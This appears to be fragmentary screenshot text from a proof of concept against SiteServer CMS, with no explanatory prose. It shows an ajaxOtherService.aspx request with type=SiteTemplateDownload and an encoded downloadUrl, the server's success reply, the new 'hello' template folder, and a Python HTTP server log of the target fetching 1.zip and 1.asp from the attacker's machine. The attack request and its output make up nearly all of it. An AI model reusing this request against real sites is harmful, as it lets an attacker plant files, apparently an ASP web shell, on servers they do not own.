 192.168.110.129:8081/siteserver/Ajax/ajaxOtherService.aspx?type=SiteTemplateDownload&userKeyPrefix=hello&downloadUrl=ZjYIubOs
常用网址 京东商城 双11红包
板下载成功，请到站点模板管理中查看。","errorMessage": ""}
SiteTemplates
计算机 本地磁盘 (C:) siteserver SiteFiles SiteTemplates 搜索 SiteTemplates
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
名称 修改日期 类型 大小
hello 2019/10/28 15:42 文件夹
T_Sandeep 2019/10/28 14:10 文件夹
hello.zip 2019/10/28 15:42 压缩(zipped)文... 1 KB
C:\WINDOWS\system32\cmd.exe - python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [28/Oct/2019 15:23:25] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [28/Oct/2019 15:23:26] code 404, message File not found
127.0.0.1 - - [28/Oct/2019 15:23:26] "GET /favicon.ico HTTP/1.1" 404 -
192.168.110.1 - - [28/Oct/2019 15:23:38] "GET / HTTP/1.1" 200 -
192.168.110.1 - - [28/Oct/2019 15:23:38] code 404, message File not found
192.168.110.1 - - [28/Oct/2019 15:23:38] "GET /favicon.ico HTTP/1.1" 404 -
192.168.110.1 - - [28/Oct/2019 15:23:41] "GET /1.zip HTTP/1.1" 200 -
192.168.110.129 - - [28/Oct/2019 15:24:49] "GET /1.zip HTTP/1.1" 200 -
192.168.110.129 - - [28/Oct/2019 15:24:52] "GET / HTTP/1.1" 200 -
192.168.110.129 - - [28/Oct/2019 15:24:52] code 404, message File not found
192.168.110.129 - - [28/Oct/2019 15:24:52] "GET /favicon.ico HTTP/1.1" 404 -
192.168.110.129 - - [28/Oct/2019 15:24:54] "GET /1.asp HTTP/1.1" 200 -
192.168.110.129 - - [28/Oct/2019 15:25:58] "GET / HTTP/1.1" 200 -
192.168.110.129 - - [28/Oct/2019 15:25:58] code 404, message File not found
192.168.110.129 - - [28/Oct/2019 15:25:58] "GET /favicon.ico HTTP/1.1" 404 -
192.168.110.129 - - [28/Oct/2019 15:35:59] "GET /1.zip HTTP/1.1" 200 -
192.168.110.129 - - [28/Oct/2019 15:36:01] "GET /1.zip HTTP/1.1" 200 -
192.168.110.129 - - [28/Oct/2019 15:36:19] "GET /1.zip HTTP/1.1" 200 -
192.168.110.129 - - [28/Oct/2019 15:36:30] "GET /1.zip HTTP/1.1" 200 -
192.168.110.129 - - [28/Oct/2019 15:39:47] "GET /1.zip HTTP/1.1" 200 -
192.168.110.129 - - [28/Oct/2019 15:41:54] "GET /1.zip HTTP/1.1" 200 -
192.168.110.129 - - [28/Oct/2019 15:42:04] "GET /1.zip HTTP/1.1" 200 -